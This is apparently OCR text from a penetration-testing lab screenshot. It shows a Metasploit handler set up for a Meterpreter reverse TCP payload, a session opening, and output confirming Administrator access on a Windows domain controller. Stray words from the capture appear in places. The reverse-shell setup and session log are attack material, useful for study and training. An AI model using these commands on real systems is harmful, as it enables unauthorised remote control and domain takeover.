 msf6 exploit(multi/handler) > options
Exam
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
osticket
[*] Started reverse TCP handler on 10.10.16.2:1234
[*] Sending stage (203846 bytes) to 10.10.16.2
[*] Meterpreter session 1 opened (10.10.16.2:1234 → 10.10.16.2:52004) at 2025-01-22 01:47:43 -0500
meterpreter > getuid
Server username: trilocor\Administrator
meterpreter > sysinfo
Computer : DC01
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : trilocor
Logged On Users : 3
Meterpreter : x64/windows